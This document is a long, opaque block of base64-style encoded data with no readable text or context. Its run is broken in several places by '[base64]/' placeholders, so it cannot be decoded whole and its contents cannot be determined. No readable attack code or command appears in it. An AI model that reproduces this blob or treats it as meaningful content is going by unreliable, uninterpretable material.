kYZbQAz6IgC7QhjU4gM5ZllA5uSRzzo6OTnVkzrvFTi971dqhnTuQgy7Ynd4Bit7hnTHziTrg4gFo3F1FAxgMF21RVnXDMIv4RryogQ3Qhy/4rOmJ46EOXdIgtCJ8DSYkXdSdJT4uDZWUQiqsl5f8DZkEgC8g5OPgrdvVAeCyjt3NUFADymygkI75A1o4X2nWbPhi62EDPmf+kDzwZe9KkVL2h2Bb375uIb3m3vmyqCSHUpIS0p15RM4WkWLOhSQAZgQxSoM6hZphkk+WoMlGtpHyvSRpL/9rfspZEykiweUq9UsAcRJwW5DQ5uY5CJMxyfMvUTclksw0mJQNYIC4eVM4eTE4qb8ROwABgJYRSFp6FgFIBwVIv2c9NYw7QFRDEANpQYAaIMEvCBjaFgB/o6U+IANXhA4+SZTczL/[base64]/[base64]/AaWnwD9EACBLj7PLw7jyb12xTTjzFysuxCFNGYCcKcqgutBPss6j5RW1gA7/2s1NHbpcO0ZjZV0tG2twt4ocZrcrQvgQgsF+DBcmA09D/mokHJwhGEOkQzIWLjkvDb3PCp4+dS7h7nmEWALTKGZ7Lm0L45/L0FwxCRfZhkScwKghRJQeA/RyxZ9PApSef4AiD9/[base64]/Pn3NLEZ5AofR0z5csbYuHBgyEAAnhECASGcCAKISS4oIIKirHgg4aEsAQKRxgSx4VHeKBhHE102EQfw2iiiRoArABAKSiWwkspF7R3gQ66WCGjDkHosEgQOOIYBI898rjOGNn4YAM9p2DU0BQGKGnAGUc6eWQGCmFkyR/UEEAQMAY4ZEALwABTEJgGhTT/JkkOmYRQCWmmSUwGp3gpiCAlVFTClxERsMeTCxlQQgtwfkkANVUmMQ8phM6ThEBYAkNmSts4ecqVWMppZp58hnTRnmSSWZKmKGXw5R/zCFGOMfj4QBNPqaqqKhBztBrUTyzUIWtRB0CGQFSbaWZVGu8xtRSw7nHVFQMveHDHCGYlsAYFIjS7VrNuJZBAcVxoEwdeKKCAADzwcMMtDWLcMccHIIww1gADhILGHWXEMQcYaTj11GWd6YHZU4s8pYcqnTlVwxd88KDNExSoNsFqfuiW22/A4cLawzO0MkNuFesGWyt+UBDFE090wYMGEUQgBw8drEJCfNFxQ93K0ekC/[base64]/k09AeP89C4Z4P9QBVOEq71O4+grsVUoJqxVXuujj1QGXYAEXs2yJgP+E/mcpsAYW6HAHxmgDBZegQRpE0RcEvAEL2gKBArQQQQXEYgRYwMJi7vKFDaiCBCTYwL7uJUJuwGNeTzlhAt/QhV3cIQrHSE3CKLabAKgANriZAS5Y8TA/sEaGr5kNbIIRgGB4QYi3wQUFdsGIJTJRDnKIwHK6gQD5MMEzJQTNDnqRne3MbGYCsId4gmIe9BzgBezRhSqIpkajIe0ASttPgKQWIKoVqEAMYhBjtKVHBWnLEAui0BJCELaxmc1sHmoCiPowohKdKEWlkJuLdAEjHczobjbyESb/NoYxDIkejThGRV7XgsuNbnSWGh6e/DGFe1AjCYGiRkFI6Q8ueen/[base64]/CYNuTACDlg4zRUXY4GugGPlH0GOiYwxBZBgIaaocEZAnCGM44AhEF4YGdl//xKUtKoRjUy4Av46UPTmuYB/0BNQ3SMw4RQiqCsUehBgERBHLomSKqJrWwd8kAT5oDIPihSEwAwkRpK8YW4xY1udKvkjawQBCv4rbR/E9wYCmcMeqDDd7Mkxu6khMvGEWN2BOjEHiyRBFIk4Xaqk2Xm6mSk2ebpTQiZk+pod9vflQAkfRrTQTQHJtVRN0wGGclzTwKH5goiH6egQksSRYDNlaRSB5EtcZ3UCerJBHvrfK9O6iA+8cHqe96TlT7SIBWloE+f71nf+tyHFaxsJaD6YEAdLpGs/FGAfw6G1lu0QAQsPKFdBdTGHfIrFRqYtKMgfQuII3jBD3zgLnwwQf8J58OZe4FGplX0VwcYIQZGUICnD3jAT5XKsACwAjgzYAXFjPpTHE/sh16YgQqKOETY+AEUHWNExzpGgSgzogsa0AAY4jPTzhxgADCLmXe+I4AQhLE8brxsGL7yBrnOVTpVdINdD0CU8uxVQ/+hGh2rdsesaYuPC6LoXQJ7BLEtoZAdkmwiNUGGyzZSRY+8wNzqpgNKUlK0os2kJlPLAWMYoxyO8IcKIKU6L4kzvRlJ7isHVahCJUF4wO3Sl65paofI7iDV9AcxIvLKKuFpD87jnTbT1DlvcjN0SzKAo6CU3Ja0MlCqu7U2j5uRkJR61v4g56hKdSr4ctsmTbMvuIX/[base64]/1Hx9g+/3ZLsVDdca9N6d9COSO0O1YlO6K5JpC/lKeyk6t7mrnWoIxO0Q+L411+bFDCRCaq6ze05zBcIIQBC8YNiiBf4ar9BS59WgoUVfV5FWO7Why4S4ZU+fAALFDBog/eX72b5z98AF+AlynCJSzwBCwfQhhbuB/GzIJT+Eb9gSS9x8I+Dpjr2tCcfEEzJndyNJdXKvUaPsUJtAFGQvdwDyNCSCZEQHVlw3NxpNFS9RYEGRsESRQAjgMFMvUFhGB0XJZ3NkNl4eMAgEEV6rAcDMEDVWV3RbECapccc1EHXRY0O4tnWSEjZ/RnaoV0eoR0gEZqhRdYwZMLcWZaJOP/[base64]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[base64]/ZqbyR6r4Rydez8qBu+7rbpcvbISvq+09PUwQsIZlaUrDIvBZU69sYuKf0SM1fMj/4mQiIAQBns/1ws8twA9eIHBAI5I7Ba7NsxTtAyXlBZrEG/wYVmaiYIUJw22C3ITdUHvkEHiIwTOVGVPcEQtKPB5LPEyFCRIWqQJeo/[base64]/jAe+IL/+E82pTN024hv+eXUIsYcfXDdYXlUMdQHEsA3EsMKui/[base64]/AD6YcqfFrheu2hd6XkEcBKf8iSJiKF3DRPlyGrjegBzq9Y3KUvLO2h64oTn5gBFE+apAXVEUhayUR/sOs1RsBQJofPMFzfpw+ZJyucjv7/zwbSKUARFs4CUYwhwU3B0AwgC9uc4KI0LVufgtlGVygWIoxi7ENsBZ0GF4mS56gGAIBh5U2BPswk99IMjwAA9YQKWuxQNkzARkTHGv8HG3gm4Y6qXD8E/hJjdGzDca1QRgKhE8lB8RyHWjwSVo9xA7A5mpunmwwDmchxn0ARm9AAAwgBuct0EiQBtRVt0zZHuy3YUIkksnVrAXbtcY+yAtQbDWRdogErOPyApMrhpf/0DlJji1851KWoEcCw6QCAmRNMK2M84pbDgiWzXmJE+bxP7nzL6Fm1q7L8S7hqWTL6iG3sDhFWUXdl4jwsknL2xLBOWoyKvAf2tM4HGQv3K1peXuvd4erPj1SPyqHIX218FRzMpQLHZ7dOwbcEXHh7lj/5e7aUXCbUB7tH/[base64]/oOOCleRWmAex4jxIkHVjxsTjYOxGOX/buXf3/h18+O+W5jUqR49edlLUCHwy4N1Aixbvxde3v11+ie/EPv2hJqScG+gxhkD00ivHPAAVnCcJAggABpgWvsugBWA+IeCPJOZRsBwOywkwwAOFmMe/T/TzroT5xEtRxftc7G6Pec4zBh8ffOgHxxx13JH/xx595LGOIIOUpA4iiTygDgZ0QWCHN3bQZQcEltRlAyqtlHKDLKeUsskNmIxSFyi/[base64]/43fhFvYuOQcZq6556xYRzrpxsjGBxuMaeTFjl08BUABb0jmBlIadA8++ejzuOP8vivBwSRIaYTk9GzOLsEOO2Twj/Y+EURC7yi0EMMMZd6QFFKQ5jBBkx38hJiXWwSPRSpYdnGPkI2x4cYbf/wa7K/rYGHssoU88oUwddEHyibDlBLLLa988kld3nijyh0SoZttfXYoM5EXGMAjEDFOukSbSwDRhiUBCDpojcglv3NyESpQgKRHPRjoIy1I4sIQMeigg6KKPtA3AkbkeOKmJz6K4gk6osCkp5wo+JSCCR4wFSpXj1kKeKaUuvWoVFM96iiiHlhjiSMoExQFe1BAi//6ZAVwCwh7wBpkELrw6usAvg4A4AAaXkiDsMUEM2wx9plwX/3DTAgD/DnGpitdFtZtl3/OOEsNNaeh17xWs4Q4GOI1cZhNE+bQhyZowja60Q0ASkHB31xAOMQxDnKsoAOIQcw50xkDBzKWnat9ZxsGUKEKM9BCF7aQGMToRCdyISMQmWc97VnZduIztRPax2Xe4Q8BqKG0D2XnQyNS4jyUprQkUOMPn/gEMIA2oRYIwkIXosYTNcTFLW6RiWF8os9O1J0U7RBFV0TjD70To5FtzQe2CNsc6ZijIJENj2YjEtuY1Mc39HFJXrqSlaokJbtxaQcb+FsY3halHfztkYn/CAMeeMCDYcVJG+J7QR/[base64]/xCS0DOUdaeHVmMjEFtQRu6U4EJIJYWCkiazJHwVrF/9Q88eFCFBTAhoEHLQUTHU1p6NtalgHevTooYiQazxqlPcw9W2QQUDtLCmND2FIzzRiPQYw0Z1VGzYhHTHsuUxbWGim90oO6UwVeltcoOSZJ/[base64]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[base64]/z7AGrExHaDTGgEBVEbAc0jiADxr1QLHs8hgF2znmLKL3fwgd45i/thTBdZzc1VgGzbXPTeX/Xy1vPJv3bRLPJXnBBiBMwrSevoTLsZpnZhlnfDCDAiUWsJHfyLjC6CgJjRAI8kVHWFHDtD1QSmFXJdJDjqgBtyVBOAhDUwgDfgAfAIqBmeQwyYDM0Z0e/dHocDigLzCA36lRVsMRmFMgory5pLSRo1DOQ7BFVzBFmwhGaxhhmRKD/WuhfgQzFwWENFUh/z3h4YITQV4qgKxizphD77hFFxgpmooZMoBZ/[base64]/oYa8M+IRMlqz/UBaa92OsrjkvU8ivttkA8kB/[base64]/[base64]/6hfXhL+qmbbBkiDdJAIzLlBxiU0NaiouvpEVgEkQgCrDgCLw4FaRhGwcBEKgrJxCiIz6ABfoAfMiHWuSJB7RhDXRn3IjiKJJJHc3zji8cj+uRj52CHmdgAt6rM9rFeSjjA6TVHv+WwFmUJeAO4BzYSXwk+aBOyycwAZp2R5nEL3dyPApMEni7oRv2iQSC/G74AAxe6y/GxV5nEMMkI5xmOZdxeZZp+bGHsAlgzmALJn0TxuaKWTiYkind9wLIIX7nNxmc+bRFW67+wLQ9RoX8ru/2IO8C6xRiO4bIMGaOZjCdaK5Ie6363M///M/f7pqL5pqtzmTYlExFpmbuOTKR9mvi+bhzttGfm9KNJLr7mbo5r7wfyWo/M/Tcpm8YtTRRb21Oz2r9ZpPQWB/6QkkkKxHC5KFpMV48Kfg+Wr5BWqRFAJmEUwQSYA3ooItbehqWDRAuQSM+6U4wBwvyp4HyooEQfGz/OGMX6jY8j+IYuqtui2I9n5rbt6tzuf3bm1oF6liqy91Yl3qp30958PMt1glajuBt8eur2wIsjoCRA65cwqcJbrAPylVW/[base64]/1IztLo7SrIkUE/Nkb4kkYT4jxBOHxjADDxANEFLSszbDI7gEpy4IYgPiuUbOPG215MzAbDgA1bapdngGQABEAjCiT+JArRgF+igoKAFMmSTXAYqBOLkCRIA/a4imUTgJ34Hw3s/w6P6/LLpmnr1d/zgCcLCHqbBA/iiDz6ALJgFv7SnLuz9dp2HQAfqebogCuiWdrxzAroLmShcd/pxXCeUB35cFNLfAinwCyA+DP46DL5gfKA9yQdq8WU5yms5/y1KNgBiTpOBTTT1MbhCkxpNK9SsWFEKYqkUE0tdSHEh4wUrG125smULX7I9/kqaPIkypcltBqi0fHkqQ8yZGf+I2bzZyRMBAn/+JEkipJwQIaR+9tyJNKlSpH94Om0KlWfPqVR7JvE5L2ijcjca3aB3o9xWoqTmFT2bpCypteXWliUadGhcoXS1iuWK96teY3xt+P0L2K8PH/0I9zuMOLFixIQbD/[base64]/ACrMEIyEXqiw4QwcXvjhhhTOcMwMM/[base64]/ISutOs+5EzU5JUPNWOb6OZdY8u/5BDVTF9lQsNbsuq6ywzibxrLNqBdurr2HRQ48x2YKVTFhh+RrU/6++3rWVt3iVy1W3XHGrVzLavpstX8bYgI9gkd0LWb429GPEZJkl1hi/khkxsGQBG0bZwZMpzLDADWMW2gGfSbzZARG/[base64]/QecABZljchAd96Onf1/7x6ed+gXqQfPUE9VHQQQcpNOlDEZVS0UWaknMB+a4YYYQt9CRTjrBHNbUT/E4tRf9T9lc11VXQ2qUXu3WZlRazrCUrpBACAeeCwLqQ61x56RZY4mWDefllXnx5YP8u+MB3yWuDG4ygByn4wcDgq2GPWRgH/vUvH5xwYSxEGMIA1sIYHixfJQxYZpA0mtB0Rod1eMFpaKaa2QQnNia7jW00phvX6AM2KwMOA56TiBcwgE8heAFzGKCLKKKACwrgmQiaIbTsbEeM1ukZeSiANDq8IhWvsAf/jkKhBS0ogDpGM1oCFIAFNAwCCIZAQX7y47UkaYNAWNACFnZBAVbgghUNAhyLOJQhDt1NQyGq5IYu6YVjEG4GD0iR3izENxNR4AjTGIQZzDAnMeTIHpJzIwt6ZI/[base64]/q/zUvfPQFpfTyoEhtYFKY/sWkPrBFvmwaGZz6gGA5lYwtJvNTwtiUMAQj6mT6JdSjsnAxAQvqTvPF06cmVag3LelNoQqZlqZUMDztR1D9lRgW4FCsEQONxCS2xJGNjDe2eQ1vaoMA26z1NisTzlt1YZsn7oABLwiDPhInBizuwIcvUKXOvHgdoF0HPESzI9bWIMdLpCIVg/gACEKhgCjMsQLySYAI7jgCLABiECEIwRJQQLY4HCEOLOhDae/ABbQZEpGsaEXbHAS3wmmIbrvFW4fyttu/4eJBbyPR3DY5OjwojziJYMARfCSjWJrhEh/Q3OaO0AQWyChxcZhDGVRXOv/S8RITTmpbFFJn3idEQAMdYOaZdgcGPrCpdh0ggzLFxAAGhCEMcire8eqwvOUlj0/[base64]/AT5a2EUcKUA4B43OD3WTpBcyNElLqrpuJnrbBI6BIgyNKJMnegKeXpGIwXqgR5hjpSnp8IFYHoG0p3TjsGGUS/Higry9XFDrirkg1oGCAlFgRASUyQdmwldN0uzAAaRpXzJUE05hmBMNyNCHOgQoQAQGZ/TICW9C+cKchyJIOt2pCQBA+CHyvFQ9LyCFTV3AIx8BSUg0nAyHbguD2OroAxv+cGxlK8MgBam8AKOvKmt14yx96Ut1DPIn4wtfRX1qZKKqU52OXOQFY5hPX85kGBJm5TRn+b6Qahkfs7iDIZ9yBTGqF5VWHOgMvNbEuSoZxYhGrGAOs2gsJsW4bmDq/0ZUmcbiCrK4ApE5KsuYETdgGt18QYrw5g0D6IyGEexsz2UkWs94djVFa2ENu8AjFkAwx/KgsTwVULQCKCBHOghgEDu6BCAuMekQoCAO+lH8pnfhaTnuAhSGGzWL7Fa3zIOoQx/y0G9PbTgpmYhwedtkFPAEgDcl4gg88mN/zBACNKBBc4mjEQrQIN3ViiEKpDMdlkw3bbehjnUM0hLteJDtGqxiFfFdExnY1O1psulN+g0DDbBphnSve0/Ne7efEKXgBBOkCXZylIMTIs+I0FNTAicHwc/3kXiQNKb3yrH9p4x/D+ZfgvaCTGF4XH/3J4A7RkJORmQ1h4BSJoD9N/9kYDVDQbZUihEwAYhxI2d/[base64]/YlXaABNBBf2ZYmaiJ9p8gD1BQGq7FfxVE8ADYHc8A83+R98Rb/b/OWKE2wKI0CKZAiKem3AutnEQEXcAM3cBd2Pl7FL8rYGBygQhPofyl3VSc3jTVlVQRjU9hYVSP1Fx3nUt+4VT01Vcs4GCnXjee4VS1WYxtUcRq0UkhXjtvYUtS4Lz91GEhljRPUQelIL/ICQSK1U2B1GI5BUnyhLlthLR8FLxJlQP4kLdTyLMlCLAllLfQAj4lRBxSTkU4XZsShD/owgyE5dSSTdXhFkruhZsGBRBuAkj/4GnwVBnzCRAfwAdMxd1YoAjxTHXH3WNRRdz+Zd1GwaMREHXM0R1hAB5dgBtIgAJp2eF04IKV1WgRCB5CHNJClBaAQAKNTXKU2h3Lo/1t44yFzI5Z9Mzp4ODhp+TdioAZlIAd4QAZP6TnnoA9oAAKzZ0qSkAp2SQeAEAKkNQdcIiVYMm2kcyJYQnyoMwGuc21isnzMtwq7I33zFX3dRgOysQNuEEXDk03bNAfLwycGljyGEn6lORDYgz3mh37dE4wVcSkUVj6xaQWucAiuMJu1mQ2HkA3xsJu7OQbZ0Ju82Q/Z0A/[base64]/SiTyijcoSUAsAG58CFwIYGBOKFiDdpm3ZIUXiGccQKfoMLFBJJKvAhSgqHwaCkT8qkq9Z5KnCHuRU3JmJtQ2ABeDAHgPABKGAPHlAjr2CXiSgNr/ACdpkjS2APcbB7lIgJUwIKu7RsTrJLvsc6XQIm2MZM8RVf0kRN0QR90SeKGMoH/IVNdhKLezKLtRg9h2Io56SL64RvD8ZvlAI+loIRsOkKF3AInmqbtHkIYzCqpfqbp5oNv9mb5ECcxGmcxpkwjwEY9Jf/ceapLQ2XLiN4F7raPyvWctAJghY1UXQBLgoUF1mBrG+RFXShYllWfyplkL3qrOW5gQc5LuGpq+LSrP2nMPrIT2UBCzHABt4AC8sKLsFCLDHwCI9gBw3grrMCr7KSKg3AD/Vqr7eyPwfKVYkBGgy6kRXzGQHrV7ChCiKpVlSXdWs1V2rFG0uEVw/rVi+5ZmEQRcyBZ+9hk4t2NS0qlD5plHIkeVEosiCbWfehhUdwDkfAo3SwadTlsojXhZwWeVipM0WKh6dGh3AIpVBKh8cQSXRzIZwkenOjIouppU8gBr7QlH7kAa/gtLJHOab0Amkqe/ZQS4awe4i5bHX6AOR1/6dXMm1bwgiMoAE8EF+6g7ZrMpmCCm7QBwY1QAIjEzyJajHbFyCjqWB8In7hx2DmZ6n8pn6uuakV9qlWQA5WcAiIi7jrcAiMuw5jALmRK7mpCpy8KZytOpwAA53SmZ3SSZ/5aaxCcUAE1CsiCEEQ6BgR5D/H6hYApBYBVBT+9BOzqz8+4RM/YRa7yn/6CBZFd7oAGEEk2BYCRAoKBCxnsazl4qxFdi/a0gik4Av2aq8xcFADdBXw8wjSW6/A4Cqtwr3AQK/ayyq6AhTdMi9btkP+mkOdEbCS8JF4VbAzaJJHtBtvMFcWCjIFC2cfaRtcx0R7xUT5xQAbkAhm4B7wIf+yLarAWFiUCSykMDqyWgACgjcIOHoJpvAEBaLBm3YHd0BdQGqGc9eEcUQHazAiJvIhTqqzO6sC/vCkLryzOStJrWYiJVIhM0ABFqDDUMCmArAER3BKiTAIaCB4mCMNL/AKlqUjijgHd3A6RaogrIAJUry1T0IBWxIByaRMftpM8kVNbEID3yYmqUjGYnImabABb+AGrVg8xYMn3BeatWhguEg958Qofss9l5p+gis+97QRG5G4gYy4pErIpgq5rKqbusmbrvCq/TKQ/ZBT1dpwCdeO6tI+CBWRA6UsEpksB3UXfWGOBgks/sTJxGLKpZwrqUwAqmwrSNHJ81CRffH/c9+au1uBLfPoA0KXn/[base64]/yai8AZ8kIrVJCZjDX1l3AFnKwrckMbBg6jFo6h9YAZ72wQCYZrjR36Qsj0LgX6AO08TMbjFmBEcMZuKm7hWQKrrYAWOG7mPG7mpGg+qarmYyxhZBWO9i63dKbpFwZ/zw9n1YxXzsBdABoKxexT1Qz/xitryCiuz4gkBag25IILsmJ+mIHvPYAoQwKwQNMuafc32+hRUYQrSCwEEcBXFm4K7O2OabQ3PHANJ8QfygAbr2gB28MzVbd3WbdwSBFaj0XTpq0Of4UO2oQppQM/2/LBvhXVphgCpMYOqoBt61b8SexprdkUHMA2T9gEjDQKy5dCRF9GedtEOTdFY0AtYgP82eSQAw4ajzkDEdPAESKnBBbJpI/3ghRSjg7YGvdALdCACrFCkM70hNg2lMKwCU8DCIV5JY/[base64]/CAD1B5/Q2/UaK6hd6w3gyq4eL/KiLrtCADHA3K8iK6d+3ceO7JJuDOt8GE3ndBbDvp4xtacxz/68AfW8z7QhdTNIktqeBuRdsBzavzXjVlWXCMbjASHQhbJHB6Fwd2gjWwZu4CAwNXdn76FAB1ywoyFwDufgNDxCIA/+4PBB8A5eIGkjlB37WHEEAr0wd6BgDrO2wigu4jd94p1nlk5tIi5wAnhwWoJoDzSSCPpQooCwBNMwDdKQCEuA1CAQbAegAEXaS1Qc1RByhxNgXp8oJmeLO1kO1vQFxpQJqKkoTaJ4JlrOBF7N1lN7AAaRbncSYCyQXTCTXQSxYGeOx+gX/2EPkQKtmQKDmxHFSD6DfbiBPAaG3bh3PrmQ3ZuZ66qHMZ9CQQrWEAO+EAPWYA0ItBaP/gggMOpK0AbAHPjuiuz2Ci3b6he9SwqmEA2F7/iPb6+PkBaNAJ5CcRXPzBNpwayiexXyWuv88CqrXettQOzEnbzgqfhN8QnCrr09wL2qYuyQ//iHb5H7ElZfBgR1kPtM53Ts2zLyfO3x695pxs8i+UMruQHkzZIA/L9LpDJylV9fvh/4PdINjpT1Tu/0XvBEDLVRew6KuCNoMNLwMTVVWe+7cEjpz9LUQR5NSGha4PBzRwG4sMI7a+JKSuIVr/[base64]/dl263A16mzXTK0eKWgPYvX3/bv2o9LzONzqnXt36Ey0Cw1ELQU6A1idBSlq3EJQdmKDt1kU30P6p+Z/hxTvnpkbgE7D/Hq57tMC+nTdw+rCpkSpn20Y/[base64]/xqAGqono1ahlRsmhEVgBwYYCAPGSwGQqiozzGiij2inhVZasaSVVhO02uL2rRXiiquuUvAi9wJzXenrAivIKUywMaw4bJ0x5qW33siygSzfxy7zwQfNyhEiiSTm++6PP5I42OD6Fg7tYCGSucEYzWgL+A+CGcb4tUcMFmK22UhJggACXAPmE/EIEDhlkU0WpAXvRIMPu5irY80O7LgDRmSDBe5YCFJA/kM9QTpxr2X4BLk4Y+CSIIU2G/br7zIWgJh6agCt/q/AAuuQpI4X9HHRQQdVEZtFszG8MI0KWfxQxQtFJJvFHd5AcYMdzC4bRX0SkYoFFgwJocYbL0FDgP8PLjlcABTsKVKaOo48Z5AjmDR8xyx32XJLLgfQgssvw6RgzTZF16L00kVfA5TUKQDlgUH/hD122f+Uc9AJTprhhDJoXPwIS195JhQBFgrBg1